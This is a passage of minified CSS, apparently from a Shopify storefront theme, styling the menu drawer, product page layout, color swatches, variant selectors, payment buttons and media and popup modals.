details[open]>.menu-drawer,.js details[open]>.menu-drawer__submenu{transition:transform var(--duration-default) ease,visibility var(--duration-default) ease}.no-js details[open]>.menu-drawer,.js details[open].menu-opening>.menu-drawer,details[open].menu-opening>.menu-drawer__submenu{transform:translate(0);visibility:visible}.js .menu-drawer__navigation .submenu-open{visibility:hidden}.menu-drawer__title-and-close-btn{display:flex;align-items:center;justify-content:space-between;padding:1rem .5rem 1rem 2rem;border-bottom:solid 1px rgba(var(--color-foreground),.1)}.menu-drawer__title{margin:0}.menu-drawer__close-btn{display:flex;align-items:center;justify-content:center}@media screen and (min-width: 750px){.menu-drawer{width:40rem}}.menu-drawer__inner-container{position:relative;height:100%}.menu-drawer__navigation-container{height:100%}.menu-drawer__navigation{padding:5.6rem 0}.menu-drawer__inner-submenu{height:100%;overflow-x:hidden;overflow-y:auto}.no-js .menu-drawer__navigation{padding:0}.no-js .menu-drawer__navigation>ul>li{border-bottom:.1rem solid rgba(var(--color-foreground),.04)}.no-js .menu-drawer__submenu ul>li{border-top:.1rem solid rgba(var(--color-foreground),.04)}.js .menu-drawer__menu li{margin-bottom:.2rem}.menu-drawer__menu-item{padding:1.1rem 3.2rem;text-decoration:none;font-size:1.8rem}.no-js .menu-drawer__menu-item{font-size:1.6rem}.no-js .menu-drawer__submenu .menu-drawer__menu-item{padding:1.2rem 5.2rem 1.2rem 6rem}.no-js .menu-drawer__submenu .menu-drawer__submenu .menu-drawer__menu-item{padding-left:9rem}.menu-drawer summary.menu-drawer__menu-item{padding-right:5.2rem}.no-js .menu-drawer__menu-item .icon-caret{right:3rem}.menu-drawer__menu-item--active,.menu-drawer__menu-item:focus,.menu-drawer__close-button:focus,.menu-drawer__menu-item:hover,.menu-drawer__close-button:hover{color:rgb(var(--color-foreground));background-color:rgba(var(--color-foreground),.04)}.menu-drawer__menu-item--active:hover{background-color:rgba(var(--color-foreground),.08)}.js .menu-drawer__menu-item .icon-caret,.no-js .menu-drawer .icon-arrow{display:none}.menu-drawer__menu-item>.icon-arrow{position:absolute;right:2.5rem;top:50%;transform:translateY(-50%)}.js .menu-drawer__submenu{position:absolute;top:0;width:100%;bottom:0;left:0;background-color:rgb(var(--color-background));border-left:.1rem solid rgba(var(--color-foreground),.2);z-index:1;transform:translate(100%);visibility:hidden}.js .menu-drawer__submenu .menu-drawer__submenu{overflow-y:auto}header-drawer .js .menu-drawer__submenu .menu-drawer__submenu{overflow-y:auto}.menu-drawer__close-button{margin-top:1.5rem;padding:1.2rem 2.6rem;text-decoration:none;display:flex;align-items:center;font-size:1.4rem;width:100%;background-color:transparent;font-family:var(--font-body-family);font-style:var(--font-body-style);text-align:left}.no-js .menu-drawer__close-button{display:none}.menu-drawer__close-button .icon-arrow{transform:rotate(180deg);margin-right:1rem}.menu-drawer__utility-links{padding:2rem;background-color:rgba(var(--color-foreground),.03)}.menu-drawer__account{display:inline-flex;align-items:center;text-decoration:none;padding:1.2rem;margin-left:-1.2rem;font-size:1.4rem;color:rgb(var(--color-foreground))}.menu-drawer__account .icon-account{height:2rem;width:2rem;margin-right:1rem}.menu-drawer__account:hover .icon-account{transform:scale(1.07)}.menu-drawer .list-social{justify-content:flex-start;margin-left:-1.25rem;margin-top:2rem}.menu-drawer .list-social:empty{display:none}.menu-drawer .list-social__link{padding:1.3rem 1.25rem}.menu-drawer__menu-item{padding:.9rem 2rem;color:rgb(var(--color-foreground))}.menu-drawer__inner-container{height:auto}header-drawer .menu-drawer__inner-container{height:calc(100% - 6.5rem)}.menu-drawer__navigation{padding:1rem 0}.menu-drawer__utility-links{background:transparent;padding:1rem 2rem;border-top:solid 1px rgba(var(--color-foreground),.1)}.menu-drawer .list-social{justify-content:center;margin:0}.header__icon--menu[aria-expanded=true]:before{z-index:1;position:fixed;height:100vh;top:0}.product{margin:0}.product.grid{gap:0}.product--no-media{max-width:57rem;margin:0 auto}.product__media-wrapper{padding-left:0}dynamic-dates,quantity-gifts,quantity-breaks,bundle-deals{display:block}.product-media__trust-badge{position:absolute;z-index:1}.product-media__trust-badge--small{width:15%}.product-media__trust-badge--medium{width:20%}.product-media__trust-badge--large{width:25%}.product-media__trust-badge img{max-width:100%;width:100%}.product-media__trust-badge--top-right{top:1rem;right:1rem}.product-media__trust-badge--top-left{top:1rem;left:1rem}.product-media__trust-badge--bottom-right{bottom:1rem;right:1rem}.product-media__trust-badge--bottom-left{bottom:1rem;left:1rem}.product-title--uppercase{text-transform:uppercase}.product-page-price .price__regular .price-item--regular{font-size:2.5rem}.color-swatches-container{display:flex;column-gap:.5rem;row-gap:.5rem;flex-wrap:wrap;--swatch-size: 4.75rem;--transparent-border-size: .3rem;--selected-border-size: .2rem}.color-swatches-container--size-small{--swatch-size: 3.5rem;--transparent-border-size: .2rem;--selected-border-size: .1rem}.color-swatches-container--size-large{--swatch-size: 5.75rem;column-gap:.8rem;row-gap:.8rem}.color-swatches-container--size-extra-large{--swatch-size: 7rem;column-gap:1rem;row-gap:1rem;padding-top:.2rem}.color-swatch{position:relative;border-radius:var(--swatches-radius)}.color-swatch__image{width:var(--swatch-size);height:var(--swatch-size);position:relative;overflow:hidden;border-radius:var(--swatches-radius);border:solid var(--transparent-border-size) rgb(var(--color-background));box-shadow:0 0 0 var(--selected-border-size) rgba(var(--color-foreground),var(--swatches-border-opacity))}.color-swatch input:checked{color:red}.color-swatch input:checked+.color-swatch__image{box-shadow:0 0 0 var(--selected-border-size) rgba(var(--color-foreground),var(--swatches-selected-border-opacity))}.color-swatch input.disabled+.color-swatch__image{opacity:.3}.color-swatch__image img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center center}.color-swatch__custom-color{width:95%;height:95%;background:var(--bg-color);position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);border-radius:var(--swatches-radius);box-shadow:inset 0 0 0 1px rgba(var(--color-foreground),.3)}.color-swatch_hidden-label{position:absolute;top:0;left:0;width:100%;height:100%;cursor:pointer}.color-swatch__label{position:absolute;left:50%;bottom:calc(100% + .5em);text-align:center;background:rgb(var(--color-foreground));color:rgb(var(--color-background));transform:translate(-50%,50%);margin:0;opacity:0;visibility:hidden;font-size:1.5rem;line-height:2em;padding:.25em .65em;border-radius:.5em;transition:all .25s ease-in-out;white-space:nowrap;display:none}@media (hover: hover){.color-swatch:hover .color-swatch__label{opacity:1;visibility:visible;transform:translate(-50%)}}.color-swatch__label:before{font-size:1em;content:"";display:block;position:absolute;top:100%;left:50%;transform:translate(-50%);width:.75em;height:.5em;background:rgb(var(--color-foreground));clip-path:polygon(0 0,50% 100%,100% 0)}.estimated-shipping{display:flex;align-items:flex-start}.estimated-shipping--align-center{align-items:center}.estimated-shipping__icon:not(:empty){margin-right:1.25rem;min-height:2.75rem;display:flex;align-items:center;--icon-size: 2.75rem}.estimated-shipping__icon--small{--icon-size: 2.25rem}.estimated-shipping__icon--large{--icon-size: 3.5rem}.estimated-shipping__icon span{font-size:var(--icon-size)}.estimated-shipping__icon img{display:block;width:var(--icon-size)}.estimated-shipping__text p{margin-top:0;margin-bottom:.5rem;font-size:1.6rem;line-height:2.75rem}.estimated-shipping__text p:last-child{margin-bottom:0}@media screen and (min-width: 750px){.product__column-sticky{display:block;position:sticky;top:3rem;z-index:2}.product--thumbnail .thumbnail-list{padding-right:var(--media-shadow-horizontal-offset)}.product__info-wrapper{padding:0 0 0 5rem}.product__info-wrapper--extra-padding{padding:0 0 0 8rem}.product--right .product__info-wrapper{padding:0 5rem 0 0}.product--right .product__info-wrapper--extra-padding{padding:0 8rem 0 0}.product--right .product__media-list{margin-bottom:2rem}.product__media-container .slider-buttons{display:none}.color-swatch__label{display:block}.color-swatches-container{--swatch-size: 5rem}.color-swatches-container--size-small{--swatch-size: 4.25rem;--transparent-border-size: .2rem;--selected-border-size: .2rem}.color-swatches-container--size-large{--swatch-size: 6.5rem}.color-swatches-container--size-extra-large{--swatch-size: 8rem}}.payment-badges-block .list-payment{padding-top:0}.payment-badges{padding:0;display:flex;justify-content:center;align-items:center;flex-wrap:wrap;margin:0}.emoji-benefits-container p{font-size:1.4rem;line-height:1;margin-top:0}.emoji-benefits-container p:last-child{margin-bottom:0}@media screen and (min-width: 990px){.product--large:not(.product--no-media) .product__media-wrapper{max-width:65%;width:calc(65% - var(--grid-desktop-horizontal-spacing) / 2)}.product--large:not(.product--no-media) .product__info-wrapper{padding:0 0 0 4rem;max-width:35%;width:calc(35% - var(--grid-desktop-horizontal-spacing) / 2)}.product--large:not(.product--no-media).product--right .product__info-wrapper{padding:0 4rem 0 0}.product--medium:not(.product--no-media) .product__media-wrapper,.product--small:not(.product--no-media) .product__info-wrapper{max-width:55%;width:calc(55% - var(--grid-desktop-horizontal-spacing) / 2)}.product--medium:not(.product--no-media) .product__info-wrapper,.product--small:not(.product--no-media) .product__media-wrapper{max-width:45%;width:calc(45% - var(--grid-desktop-horizontal-spacing) / 2)}}.shopify-payment-button__button{font-family:inherit;min-height:4.6rem}.shopify-payment-button__button [role=button].focused,.no-js .shopify-payment-button__button [role=button]:focus{outline:.2rem solid rgba(var(--color-foreground),.5)!important;outline-offset:.3rem;box-shadow:0 0 0 .1rem rgba(var(--color-button),var(--alpha-button-border)),0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)!important}.shopify-payment-button__button [role=button]:focus:not(:focus-visible){outline:0;box-shadow:none!important}.shopify-payment-button__button [role=button]:focus-visible{outline:.2rem solid rgba(var(--color-foreground),.5)!important;box-shadow:0 0 0 .1rem rgba(var(--color-button),var(--alpha-button-border)),0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)!important}.shopify-payment-button__button--unbranded{--color-button: var(--color-base-outline-button-labels);--color-button-text: var(--color-base-outline-button-labels);--color-button: var(--color-background);--alpha-button-background: 1}.color-background-2 .shopify-payment-button__button--unbranded,.color-accent-1 .shopify-payment-button__button--unbranded,.color-accent-2 .shopify-payment-button__button--unbranded,.color-inverse .shopify-payment-button__button--unbranded{--color-button: var(--color-background);--color-button-text: var(--color-foreground)}.shopify-payment-button__button--unbranded:before,.shopify-payment-button__button--unbranded:after{--border-opacity: var(--buttons-border-opacity)}.shopify-payment-button__button--unbranded{background-color:rgba(var(--color-button),var(--alpha-button-background));color:rgb(var(--color-button-text));font-size:1.4rem;line-height:calc(1 + .2 / var(--font-body-scale));letter-spacing:.07rem}.shopify-payment-button__button--unbranded::selection{background-color:rgba(var(--color-button-text),.3)}.shopify-payment-button__button--unbranded:hover,.shopify-payment-button__button--unbranded:hover:not([disabled]){background-color:rgba(var(--color-button),var(--alpha-button-background))}.shopify-payment-button__more-options{margin:1.6rem 0 1rem;font-size:1.2rem;line-height:calc(1 + .5 / var(--font-body-scale));letter-spacing:.05rem;text-decoration:underline;text-underline-offset:.3rem}.shopify-payment-button__button+.shopify-payment-button__button--hidden{display:none}.product-form{display:block}.product-form__error-message-wrapper:not([hidden]){display:flex;align-items:flex-start;font-size:1.2rem;margin-bottom:1.5rem}.product-form__error-message-wrapper svg{flex-shrink:0;width:1.2rem;height:1.2rem;margin-right:.7rem;margin-top:.5rem}.product-form__input{flex:0 0 100%;padding:0;margin:0 0 1.2rem;max-width:37rem;min-width:fit-content;border:none}.product-form__quantity,.product-form__input--quantity-breaks{max-width:none}variant-selects{display:block}.product-form__input--dropdown{margin-bottom:1.6rem}.product-form__input:last-of-type{margin-bottom:0}.product-form__input .form__label{padding-left:0;font-weight:600}fieldset.product-form__input .form__label{margin-bottom:.2rem}.product-form__input input[type=radio]{clip:rect(0,0,0,0);overflow:hidden;position:absolute;height:1px;width:1px}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]+label{--color-foreground: var(--accent-color);border:var(--variant-pills-border-width) solid rgba(var(--color-foreground),var(--variant-pills-border-opacity));background-color:rgba(var(--color-foreground),var(--variant-pills-inactive-overlay-opacity));border-radius:var(--variant-pills-radius);color:rgb(var(--color-foreground));display:inline-block;margin:.7rem .5rem .2rem 0;padding:var(--variant-pills-padding-y) var(--variant-pills-padding-x);font-size:var(--variant-pills-text-size);letter-spacing:.1rem;line-height:1;text-align:center;transition:border var(--duration-short) ease;cursor:pointer;position:relative}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]+label.variant-pills--bold{font-weight:700}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]+label:before{content:"";position:absolute;top:calc(var(--variant-pills-border-width) * -1);right:calc(var(--variant-pills-border-width) * -1);bottom:calc(var(--variant-pills-border-width) * -1);left:calc(var(--variant-pills-border-width) * -1);z-index:-1;border-radius:var(--variant-pills-radius);box-shadow:var(--variant-pills-shadow-horizontal-offset) var(--variant-pills-shadow-vertical-offset) var(--variant-pills-shadow-blur-radius) rgba(var(--color-shadow),var(--variant-pills-shadow-opacity))}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]+label:hover{border-color:rgb(var(--color-foreground))}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:checked+label{background-color:rgb(var(--color-foreground));color:rgb(var(--color-background))}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:not(.disabled)+label>.visually-hidden{display:none}@media screen and (forced-colors: active){.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:checked+label{text-decoration:underline}}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:checked+label::selection{background-color:rgba(var(--color-background),.3)}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:disabled+label,.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio].disabled+label{border-color:rgba(var(--color-foreground),.1);color:rgba(var(--color-foreground),.6);text-decoration:line-through}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio].disabled:checked+label,.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:disabled:checked+label{color:rgba(var(--color-background),.6)}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:focus-visible+label{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.55)}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio].focused+label,.no-js .shopify-payment-button__button [role=button]:focus+label{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.55)}.no-js .product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:focus:not(:focus-visible)+label{box-shadow:none}.product-form__input .select{max-width:25rem}.no-js .product-form__submit.button--secondary{--color-button: var(--color-base-accent-1);--color-button-text: var(--color-base-solid-button-labels);--alpha-button-background: 1}.product-form__submit[aria-disabled=true]+.shopify-payment-button .shopify-payment-button__button[disabled],.product-form__submit[disabled]+.shopify-payment-button .shopify-payment-button__button[disabled]{cursor:not-allowed;opacity:.5}@media screen and (forced-colors: active){.product-form__submit[aria-disabled=true]{color:Window}}.shopify-payment-button__more-options{color:rgb(var(--color-foreground))}.product-form__submit{font-size:1.9rem}.product-form__buttons>*+*{margin-top:1rem}.product-form__buttons--uppercase .product-form__submit,.product-form__buttons--uppercase .shopify-payment-button__button{text-transform:uppercase}.shopify-payment-button__button{letter-spacing:.1rem;font-size:1.9rem;padding-top:0;padding-bottom:0}.product__info-container>*{margin-top:var(--margin-top);margin-bottom:var(--margin-bottom)}.product-form__quantity-and-btn{display:flex;align-items:center;column-gap:1rem}.product-form__quantity-and-btn--right{flex-direction:row-reverse}.product-form__quantity-and-btn .product-form__quantity{flex-basis:auto}.product-form__quantity-and-btn .quantity__label{display:none}.product-form__quantity-and-btn--stretch-quantity .quantity{min-height:calc(4.5rem + var(--buttons-border-width) * 2)}.product-form__quantity-and-btn--shrink-atc .product-form__quantity+.product-form__submit{min-height:calc((var(--inputs-border-width) * 2) + 4.5rem)}@media screen and (max-width: 749px){.product-form__quantity-and-btn--shrink-atc .product-form__quantity+.product-form__submit{min-height:calc((var(--inputs-border-width) * 2) + 4rem)}}.product__info-container>*:first-child{margin-top:0}.product__info-container>*:last-child,.main-product__info-container>*:nth-last-child(2){margin-bottom:0}.product__info-container iframe{max-width:100%}.product__text-container{--font-size: var(--mobile-text-size);--icon-scale: 1.2;font-size:var(--font-size);border:solid var(--border-size) var(--border-color);width:100%}.product__text-container--fit-content{width:fit-content}.product__text-container.side-margins-negative{width:auto}.product__text-container--fit-content.product__text-container--center{margin-left:auto;margin-right:auto}.product__text-container--fit-content.product__text-container--right{margin-left:auto}.product__text-container--background{background:var(--bg-color);border-radius:var(--corner-radius);padding:var(--padding) calc(var(--padding) * 2)}.product__text-container--multiple{display:grid;grid-template-columns:repeat(var(--item-count),1fr);column-gap:var(--column-gap);row-gap:var(--row-gap)}.product__text-container--multiple.product__text-container--fit-content{display:flex}.product__text-container--multiple.product__text-container--vertical{display:flex;flex-direction:column;align-items:stretch}a.product__text{text-decoration:none}.product__text{display:flex;align-items:center;text-align:left;justify-content:flex-start;color:var(--text-color);font-size:inherit;line-height:1.3;margin:0}.product__text-center{text-align:center;justify-content:center}.product__text-right{text-align:right;justify-content:flex-end}.product__text img{height:1em;width:auto}.product__text .material-icon,.product__text img{font-size:calc(1em * var(--icon-scale));margin-right:.25em;color:var(--icon-color);flex-shrink:0}.product__title{word-break:break-word}.product__title>*{margin:0}.product__title>a{display:none}.product__accordion .accordion__content{padding-left:1rem;padding-right:1rem}.product .price dl{margin-top:.5rem;margin-bottom:.5rem}.product .price--sold-out .price__badge-sold-out{background:transparent;color:rgb(var(--color-base-text));border-color:transparent}.product .price--sold-out .price__badge-sale,.product .price--sold-out .price__badge-custom{display:none}.price__badge-custom .material-icon{font-size:var(--icon-size)}.price__badge-custom img{height:var(--icon-size);width:auto}@media screen and (min-width: 750px){.product__info-container{max-width:60rem}.product__info-container .price--on-sale .price-item--regular{font-size:1.6rem}.product__text-container{--font-size: var(--desktop-text-size)}}@media screen and (max-width: 749px){.product__text-container--fit-content.product__text-container--mobile-left{margin-left:0}.product__text-container--fit-content.product__text-container--mobile-center{margin-left:auto;margin-right:auto}.product__text-container--fit-content.product__text-container--mobile-right{margin-left:auto}.product__text-mobile-left{text-align:left;justify-content:flex-start}.product__text-mobile-center{text-align:center;justify-content:center}.product__text-mobile-right{text-align:right;justify-content:flex-end}}.product__description-title{font-weight:600}.product--no-media .product__title,.product--no-media .product__text,.product--no-media noscript .product-form__input,.product--no-media .product__sku,.product--no-media shopify-payment-terms{text-align:center}.product--no-media .product__media-wrapper,.product--no-media .product__info-wrapper{padding:0}.product--no-media noscript .product-form__input,.product--no-media .share-button{max-width:100%}.product--no-media fieldset.product-form__input,.product--no-media .product-form__quantity,.product--no-media .product-form__input--dropdown,.product--no-media .share-button,.product--no-media .product__view-details,.product--no-media .product__pickup-availabilities,.product--no-media .product-form{display:flex;align-items:center;justify-content:center;text-align:center}.product--no-media .product-form{flex-direction:column}.product--no-media .product-form>.form{max-width:30rem;width:100%}.product--no-media .product-form__quantity,.product--no-media .product-form__input--dropdown{flex-direction:column;max-width:100%}.product-form__quantity .form__label{margin-bottom:.6rem}.product-form__quantity-top .form__label{margin-bottom:1.2rem}.product--no-media fieldset.product-form__input{flex-wrap:wrap;margin:0 auto 1.2rem}.product--no-media .product__info-container>modal-opener{display:block;text-align:center}.product--no-media .product-popup-modal__button{padding-right:0}.product--no-media .price{text-align:center}.urgency-text{text-align:center;padding:0 .5em;border:solid .2rem rgb(var(--color-background));color:rgb(var(--color-background));background:none;width:fit-content;margin-left:auto;margin-right:auto}.product-info__image-block{display:flex;justify-content:var(--image-alignment)}.product-info__image-block .media{width:var(--image-width)}.product-info__image-block img,.product-info__image-block video{border-radius:var(--border-radius)}@media screen and (max-width: 749px){.product-info__image-block--mobile-alignment{justify-content:var(--mobile-image-alignment)}.product-info__image-block--mobile-full{margin-left:-1.5rem;margin-right:-1.5rem}.product__media-list{margin-left:-2.5rem;margin-bottom:3rem;width:calc(100% + 4rem)}.product__media-wrapper slider-component:not(.thumbnail-slider--no-slide){margin-left:-1.5rem;margin-right:-1.5rem}.slider.product__media-list::-webkit-scrollbar{height:.2rem;width:.2rem}.product__media-list::-webkit-scrollbar-thumb{background-color:rgb(var(--color-foreground))}.product__media-list::-webkit-scrollbar-track{background-color:rgba(var(--color-foreground),.2)}.product__media-list .product__media-item{width:calc(100% - 3rem - var(--grid-mobile-horizontal-spacing))}.product--mobile-columns .product__media-item{width:calc(50% - 1.5rem - var(--grid-mobile-horizontal-spacing))}}@media screen and (min-width: 750px){.product--thumbnail .product__media-list,.product--thumbnail_slider .product__media-list{padding-bottom:calc(var(--media-shadow-vertical-offset) * var(--media-shadow-visible))}.product__media-list{padding-right:calc(var(--media-shadow-horizontal-offset) * var(--media-shadow-visible))}.product--thumbnail .product__media-item:not(.is-active),.product--thumbnail_slider .product__media-item:not(.is-active){display:none}.product-media-modal__content>.product__media-item--variant.product__media-item--variant{display:none}.product-media-modal__content>.product__media-item--variant:first-child{display:block}}.product__media-item.product__media-item--variant{display:none}.product__media-item--variant:first-child{display:block}@media screen and (min-width: 750px) and (max-width: 989px){.product__media-list .product__media-item:first-child{padding-left:0}.product--thumbnail_slider .product__media-list{margin-left:0}.product__media-list .product__media-item{width:100%}}.product__media-icon .icon{width:1.2rem;height:1.4rem}.product__media-icon,.thumbnail__badge{background-color:rgb(var(--color-background));border-radius:50%;border:.1rem solid rgba(var(--color-foreground),.1);color:rgb(var(--color-foreground));display:flex;align-items:center;justify-content:center;height:3rem;width:3rem;position:absolute;left:1rem;top:1rem;z-index:1;transition:color var(--duration-short) ease,opacity var(--duration-short) ease}.product__media-video .product__media-icon{opacity:1}.product__modal-opener--image .product__media-toggle:hover{cursor:zoom-in}.product__modal-opener:hover .product__media-icon{border:.1rem solid rgba(var(--color-foreground),.1)}@media screen and (min-width: 750px){.grid__item.product__media-item--full{width:100%}.product--columns .product__media-item:not(.product__media-item--single):not(:only-child){max-width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.product--large.product--columns .product__media-item--full .deferred-media__poster-button{height:5rem;width:5rem}.product--medium.product--columns .product__media-item--full .deferred-media__poster-button{height:4.2rem;width:4.2rem}.product--medium.product--columns .product__media-item--full .deferred-media__poster-button .icon{width:1.8rem;height:1.8rem}.product--small.product--columns .product__media-item--full .deferred-media__poster-button{height:3.6rem;width:3.6rem}.product--small.product--columns .product__media-item--full .deferred-media__poster-button .icon{width:1.6rem;height:1.6rem}}@media screen and (min-width: 990px){.product--stacked .product__media-item{max-width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.product:not(.product--columns) .product__media-list .product__media-item:first-child,.product:not(.product--columns) .product__media-list .product__media-item--full{width:100%;max-width:100%}.product__modal-opener .product__media-icon{opacity:0}.product__modal-opener:hover .product__media-icon,.product__modal-opener:focus .product__media-icon{opacity:1}}.product__media-item>*{display:block;position:relative}.product__media-toggle{display:flex;border:none;background-color:transparent;color:currentColor;padding:0}.product__media-toggle:after{content:"";cursor:pointer;display:block;margin:0;padding:0;position:absolute;top:calc(var(--border-width) * -1);right:calc(var(--border-width) * -1);bottom:calc(var(--border-width) * -1);left:calc(var(--border-width) * -1);z-index:2}.product__media-toggle:focus-visible{outline:0;box-shadow:none}@media (forced-colors: active){.product__media-toggle:focus-visible,.product__media-toggle:focus-visible:after,.product-form__input input[type=radio]:focus-visible+label{outline:transparent solid 1px;outline-offset:2px}}.product__media-toggle.focused{outline:0;box-shadow:none}.product__media-toggle:focus-visible:after{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5);border-radius:var(--media-radius)}.product__media-toggle.focused:after{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5);border-radius:var(--media-radius)}.product-media-modal{background-color:rgb(var(--color-background));height:100%;position:fixed;top:0;left:0;width:100%;visibility:hidden;opacity:0;z-index:-1}.product-media-modal[open]{visibility:visible;opacity:1;z-index:101}.product-media-modal__dialog{display:flex;align-items:center;height:100vh}.product-media-modal__content{max-height:100vh;width:100%;overflow:auto}.product-media-modal__content>*:not(.active),.product__media-list .deferred-media{display:none}@media screen and (min-width: 750px){.product-media-modal__content{padding-bottom:2rem}.product-media-modal__content>*:not(.active){display:block}.product__modal-opener:not(.product__modal-opener--image){display:none}.product__media-list .deferred-media{display:block}}@media screen and (max-width: 749px){.product--thumbnail .is-active .product__modal-opener:not(.product__modal-opener--image),.product--thumbnail_slider .is-active .product__modal-opener:not(.product__modal-opener--image){display:none}.product--thumbnail .is-active .deferred-media,.product--thumbnail_slider .is-active .deferred-media{display:block;width:100%}}.product-media-modal__content>*{display:block;height:auto;margin:auto}.product-media-modal__content .media{background:none}.product-media-modal__model{width:100%}.product-media-modal__toggle{background-color:rgb(var(--color-background));border:.1rem solid rgba(var(--color-foreground),.1);border-radius:50%;color:rgba(var(--color-foreground),.55);display:flex;align-items:center;justify-content:center;cursor:pointer;right:2rem;padding:1.2rem;position:fixed;z-index:2;top:2rem;width:4rem}.product-media-modal__content .deferred-media{width:100%}@media screen and (min-width: 750px){.product-media-modal__content{padding:2rem 11rem}.product-media-modal__content>*{width:100%}.product-media-modal__content>*+*{margin-top:2rem}.product-media-modal__toggle{right:5rem;top:2.2rem}}@media screen and (min-width: 990px){.product-media-modal__content{padding:2rem 11rem}.product-media-modal__content>*+*{margin-top:1.5rem}.product-media-modal__content{padding-bottom:1.5rem}.product-media-modal__toggle{right:5rem}}.product-media-modal__toggle:hover{color:rgba(var(--color-foreground),.75)}.product-media-modal__toggle .icon{height:auto;margin:0;width:2.2rem}.product-popup-modal{box-sizing:border-box;opacity:0;position:fixed;visibility:hidden;z-index:-1;margin:0 auto;top:0;left:0;overflow:auto;width:100%;background:rgba(var(--color-foreground),.2);height:100%;transition:all .15s}.product-popup-modal[open]{opacity:1;visibility:visible;z-index:101}.product-popup-modal__content{border-radius:var(--popup-corner-radius);background-color:rgb(var(--color-background));overflow:auto;height:80%;margin:0 auto;left:50%;transform:translate(-50%);margin-top:5rem;width:92%;position:absolute;top:0;padding:0 1.5rem 0 3rem;border-color:rgba(var(--color-foreground),var(--popup-border-opacity));border-style:solid;border-width:var(--popup-border-width);box-shadow:var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity))}.product-popup-modal__content--centered{top:50%;margin-top:0;transform:translate(-50%,-50%);height:auto;max-height:90vh;padding-bottom:2rem}.product-popup-modal__content--centered .product-popup-modal__content-info{margin-top:-2rem}.product-popup-modal__content.focused{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3),var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity))}.product-popup-modal__content:focus-visible{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3),var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity))}@media screen and (min-width: 750px){.product-popup-modal__content{padding-right:1.5rem;margin-top:10rem;width:70%;padding:0 3rem}.product-media-modal__dialog .global-media-settings--no-shadow{overflow:visible!important}}@media screen and (max-width: 749px){.product-popup-modal__content{border-radius:calc(var(--popup-corner-radius) * .8)}.product-popup-modal__content:not(.product-popup-modal__content) table{display:block;max-width:fit-content;overflow-x:auto;white-space:nowrap;margin:0}.product-media-modal__dialog .global-media-settings,.product-media-modal__dialog .global-media-settings video,.product-media-modal__dialog .global-media-settings model-viewer,.product-media-modal__dialog .global-media-settings iframe,.product-media-modal__dialog .global-media-settings img{border:none;border-radius:0}.product-popup-modal__content--centered{padding-bottom:1.5rem}}.product-popup-modal__opener{display:block}.product-popup-modal__button{font-size:1.6rem;padding-right:1.3rem;padding-left:0;min-height:2.5rem;text-underline-offset:.3rem;text-decoration-thickness:.1rem;transition:text-decoration-thickness var(--duration-short) ease}.product-popup-modal__button:hover{text-decoration-thickness:.2rem}.product-popup-modal__content-info{padding-right:4.4rem}.product-popup-modal__content-info>*{height:auto;margin:0 auto;max-width:100%;width:100%}@media screen and (max-width: 749px){.product-popup-modal__content-info>*{max-height:100%}}.product-popup-modal__toggle{background-color:rgb(var(--color-background));border:.1rem solid rgba(var(--color-foreground),.1);border-radius:50%;color:rgba(var(--color-foreground),.55);display:flex;align-items:center;justify-content:center;cursor:pointer;position:sticky;padding:1.2rem;z-index:2;top:1.5rem;width:4rem;margin:0 0 0 auto}.product-popup-modal__toggle:hover{color:rgba(var(--color-foreground),.75)}.product-popup-modal__toggle .icon{height:auto;margin:0;width:2.2rem}.product-popup-modal__toggle--minimalistic{border:none;transform:translate(1.2rem,-1.2rem);color:rgba(var(--color-foreground),.75)}.product-popup-modal__toggle--minimalistic:hover{color:rgba(var(--color-foreground),.95)}.product__media-list .media>*{overflow:hidden}.thumbnail-list{flex-wrap:wrap;grid-gap:1rem}.slider--mobile.thumbnail-list:after{content:none}@media screen and (min-width: 750px){.product--stacked .thumbnail-list{display:none}.thumbnail-list{display:grid;grid-template-columns:repeat(4,1fr)}}.thumbnail-list_item--variant:not(:first-child){display:none}@media screen and (min-width: 990px){.thumbnail-list{grid-template-columns:repeat(4,1fr)}.product--medium .thumbnail-list{grid-template-columns:repeat(5,1fr)}.product--large .thumbnail-list{grid-template-columns:repeat(6,1fr)}}@media screen and (max-width: 749px){.product__media-item{display:flex;align-items:center}.product__modal-opener{width:100%}.thumbnail-slider{display:flex;align-items:center}.thumbnail-slider .thumbnail-list.slider{display:flex;padding:.75rem 